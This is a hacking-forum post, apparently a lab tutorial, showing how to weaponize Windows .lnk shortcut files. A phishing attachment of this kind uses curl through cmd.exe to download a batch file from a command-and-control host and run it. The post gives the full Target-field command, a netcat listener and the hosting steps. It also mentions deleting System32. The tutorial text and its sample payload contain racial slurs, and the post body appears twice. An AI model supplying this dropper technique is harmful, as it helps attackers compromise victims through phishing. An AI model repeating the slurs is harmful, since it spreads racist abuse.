- Joined
- Feb 28, 2023
I wanted to start this thread to discuss the actual techniques that are used by IRL threat actors, white/black/grey hat hackers, and other curious individuals who are interested in exploring the inner workings of software and networks. Many people want to know "wHaT sOfTwArE iS tHe MoSt SeCuRe?" and that's great, but not many people seem to actually know why they are secure or how these kinds of things can be exploited. You can't truly understand what you're defending against unless you understand how you're going to be attacked or what's going to be abused. So in this thread, I'd like to encourage discussion of hacking tips, tricks, techniques, etc. Demos and write-ups are welcome and encouraged. Code/protocol analysis, analysis of vulnerabilities, exploits, payloads, warez, or anything else that relates to cybersecurity is also encouraged. Discussion of real-life techniques used by APT (advanced persistent threat) groups is encouraged as well, as is discussion of the groups themselves. Think Fancy/Cozy Bear, Lazarus Group, Conti Group, or, fuck it, even LulzSec (God bless them).
DISCLAIMER: I, nor the mods, nor Null, nor anybody else is responsible for your actions. The information in this thread is provided as-is for educational purposes ONLY. Any sort of criminal activity is not, and will never be, condoned. Do not be an idiot. Practice in your own home lab.
Let's start with a neat little trick that I like.
PART 1: MAKING REQUESTS FROM A .LNK FILE
I've been playing around with weaponizing MS .lnk files. Most of the time, people just use them as a shortcut to link to some file or program they want to access quickly. But, we can run just about anything from a .lnk file. We can do some pretty cool stuff, like pull down files from a remote command and control server and run them on a victim's machine. All we need to do is get the victim to double-click a .lnk file that we send them. Black Basta group used this technique to deliver QakBot malware to victims in 2022. It's pretty clever.
I've got a couple Virtualbox VMs spun up which can talk to one another. One is Win 11, the other is Kali Linux. Windows is at 10.0.2.15 and Kali is at 10.0.2.5. My username on Windows is 'asdf'.

Let's pretend that the Kali box is our remote command and control server which has all our malicious payloads. Our Windows machine will be our unsuspecting user who just received a phishing email and downloaded a .lnk file that was attached.
Let's construct our malicious .lnk file. We're going to do this right on the Windows box to keep it simple. Right click on the Desktop > New > Shortcut. This dialog will come up:

The location field won't be filled in at first, but just click Browse and choose whatever. We'll change this later. Once selected, click Next > Finish.
Now I have a .lnk file pointing to my desktop on my desktop. Desktopception.
Next, right-click the .lnk file and select Properties. That will bring up a new dialog.

That "Target" field is the one we're interested in. This is where it gets fun. The target of a .lnk file can be just about anything, and that includes various executables. And one thing that's cool about Windows nowadays is that curl, the program that everyone uses on Linux, is now native and installed by default. So, I can make this very inconspicuous .lnk file run curl and make requests back to my CnC server.
First, though, we'll swap over to the Kali box and use netcat to listen for connections, just to make sure it all works. The command 'nc -lvp 4444' will do the trick.

We're now listening for connections on port 4444. Back to Windows. We need to write our curl command and point it to our Kali box. The curl executable is in System32, so we'll run it and supply an argument. In this case, the argument will be the IP of our Kali box and port 4444. So, we'll edit the "Target" field of that .lnk file to:

Click Apply to save the changes. Now, all we need to do is double-click on the .lnk file and check our Kali box...

We can see our connection! Success!
PART 2: DOWNLOADING AND EXECUTING FILES
It works, but this is pretty rudimentary. What if we wanted to download a batch file and run it? We could do some damage with that. Or we could just make it say nigger.
We'll first switch over to Kali, make a new directory, create our batch file, and start a webserver. First, make a new directory and navigate to it.
Next, we'll create our batch file. Using the text editor of your choice, create a file called "evil.bat" with the following text:
This will simply print "NIGGERS LOL" to standard output when the evil.bat file is run. It's not complex, but we just want to show that we can download and run the .bat file with the only user input being double-clicking the .lnk file.
Then, in the same directory, we can start a very simple Python webserver with 'python -m http.server'. This will host the evil.bat file that we just created on a webserver.

Great. Our CnC server is set up. We'll switch back to Windows and use our browser to navigate to 'http://10.0.2.5:8000'. We'll be able to see that evil.bat file that we just created.

There she is. Now, let's check out that .lnk file again. Right click it and select Properties again to bring up the dialog. We need to make some changes to that Target field.
Let's stop and think here for a moment, though. We need to do two things: 1) download the .bat file and 2) run the .bat file. I have found that these .lnk files do not like to do more than one thing at a time. But, remember, we can run just about anything from those .lnk files. And you know what program doesn't care how many things we do at a time? Windows Command Prompt doesn't. So what we'll do is use the .lnk file to launch the command prompt and we'll supply our commands to the command prompt instead of the .lnk file.
This string will go into the Target field:
Let's quickly break this down.
Run the command prompt. The /c switch will tell cmd to run whatever commands that we will supply ("in double quotes") and then stop.
Our first command. This will run curl and tell it to download the evil.bat file from our CnC server. The -o switch will tell it to output it at a certain location. In this case, it'll be on the user's desktop in a file called "evil.bat".
Our second command. To run the .bat file, we just need to point to it. It's on the desktop because we specified that with -o before. The && means to run this command once the previous command has finished. By including it, we are ensuring that what we will do next will only happen once curl is done downloading the file. We don't want to run into a race condition.
Now that we have this string in the Target field of the .lnk file and we're hosting the evil.bat file on our webserver, we can double-click the .lnk file aaaannnndddd...

SUCCESS. We can do way worse things with batch files, but this shows how we can build a basic command and control server and execute commands on a victim's machine with the only user input being double-clicking a .lnk file. This isn't batch exclusive either, we can also run Powershell stuff with this method, Python scripts, we can delete System32, or pretty much do whatever else we'd like
I hope you enjoyed this little demo and maybe learned a trick or two along the way. If you learn any neat things, would like to share your knowledge, or just want to talk about cybersecurity, feel free to post here so we can all learn a little more and improve our 1337 h@x0r skillz.
DISCLAIMER: I, nor the mods, nor Null, nor anybody else is responsible for your actions. The information in this thread is provided as-is for educational purposes ONLY. Any sort of criminal activity is not, and will never be, condoned. Do not be an idiot. Practice in your own home lab.
Let's start with a neat little trick that I like.
PART 1: MAKING REQUESTS FROM A .LNK FILE
I've been playing around with weaponizing MS .lnk files. Most of the time, people just use them as a shortcut to link to some file or program they want to access quickly. But, we can run just about anything from a .lnk file. We can do some pretty cool stuff, like pull down files from a remote command and control server and run them on a victim's machine. All we need to do is get the victim to double-click a .lnk file that we send them. Black Basta group used this technique to deliver QakBot malware to victims in 2022. It's pretty clever.
I've got a couple Virtualbox VMs spun up which can talk to one another. One is Win 11, the other is Kali Linux. Windows is at 10.0.2.15 and Kali is at 10.0.2.5. My username on Windows is 'asdf'.

Let's pretend that the Kali box is our remote command and control server which has all our malicious payloads. Our Windows machine will be our unsuspecting user who just received a phishing email and downloaded a .lnk file that was attached.
Let's construct our malicious .lnk file. We're going to do this right on the Windows box to keep it simple. Right click on the Desktop > New > Shortcut. This dialog will come up:

The location field won't be filled in at first, but just click Browse and choose whatever. We'll change this later. Once selected, click Next > Finish.

Now I have a .lnk file pointing to my desktop on my desktop. Desktopception.
Next, right-click the .lnk file and select Properties. That will bring up a new dialog.

That "Target" field is the one we're interested in. This is where it gets fun. The target of a .lnk file can be just about anything, and that includes various executables. And one thing that's cool about Windows nowadays is that curl, the program that everyone uses on Linux, is now native and installed by default. So, I can make this very inconspicuous .lnk file run curl and make requests back to my CnC server.
First, though, we'll swap over to the Kali box and use netcat to listen for connections, just to make sure it all works. The command 'nc -lvp 4444' will do the trick.

We're now listening for connections on port 4444. Back to Windows. We need to write our curl command and point it to our Kali box. The curl executable is in System32, so we'll run it and supply an argument. In this case, the argument will be the IP of our Kali box and port 4444. So, we'll edit the "Target" field of that .lnk file to:
Click Apply to save the changes. Now, all we need to do is double-click on the .lnk file and check our Kali box...

We can see our connection! Success!
PART 2: DOWNLOADING AND EXECUTING FILES
It works, but this is pretty rudimentary. What if we wanted to download a batch file and run it? We could do some damage with that. Or we could just make it say nigger.
We'll first switch over to Kali, make a new directory, create our batch file, and start a webserver. First, make a new directory and navigate to it.
Code:
mkdir webserver
cd webserverNext, we'll create our batch file. Using the text editor of your choice, create a file called "evil.bat" with the following text:
Code:
@ECHO OFF
ECHO NIGGERS LOL
PAUSEThis will simply print "NIGGERS LOL" to standard output when the evil.bat file is run. It's not complex, but we just want to show that we can download and run the .bat file with the only user input being double-clicking the .lnk file.
Then, in the same directory, we can start a very simple Python webserver with 'python -m http.server'. This will host the evil.bat file that we just created on a webserver.

Great. Our CnC server is set up. We'll switch back to Windows and use our browser to navigate to 'http://10.0.2.5:8000'. We'll be able to see that evil.bat file that we just created.

There she is. Now, let's check out that .lnk file again. Right click it and select Properties again to bring up the dialog. We need to make some changes to that Target field.
Let's stop and think here for a moment, though. We need to do two things: 1) download the .bat file and 2) run the .bat file. I have found that these .lnk files do not like to do more than one thing at a time. But, remember, we can run just about anything from those .lnk files. And you know what program doesn't care how many things we do at a time? Windows Command Prompt doesn't. So what we'll do is use the .lnk file to launch the command prompt and we'll supply our commands to the command prompt instead of the .lnk file.
This string will go into the Target field:
Code:
C:\Windows\System32\cmd.exe /c "curl http://10.0.2.5:8000/evil.bat -o C:\Users\asdf\Desktop\evil.bat && C:\Users\asdf\Desktop\evil.bat"
Code:
C:\Windows\System32\cmd.exe /c
Code:
"curl http://10.0.2.5:8000/evil.bat -o C:\Users\asdf\Desktop\evil.bat
Code:
&& C:\Users\asdf\Desktop\evil.bat"Now that we have this string in the Target field of the .lnk file and we're hosting the evil.bat file on our webserver, we can double-click the .lnk file aaaannnndddd...

SUCCESS. We can do way worse things with batch files, but this shows how we can build a basic command and control server and execute commands on a victim's machine with the only user input being double-clicking a .lnk file. This isn't batch exclusive either, we can also run Powershell stuff with this method, Python scripts, we can delete System32, or pretty much do whatever else we'd like
I hope you enjoyed this little demo and maybe learned a trick or two along the way. If you learn any neat things, would like to share your knowledge, or just want to talk about cybersecurity, feel free to post here so we can all learn a little more and improve our 1337 h@x0r skillz.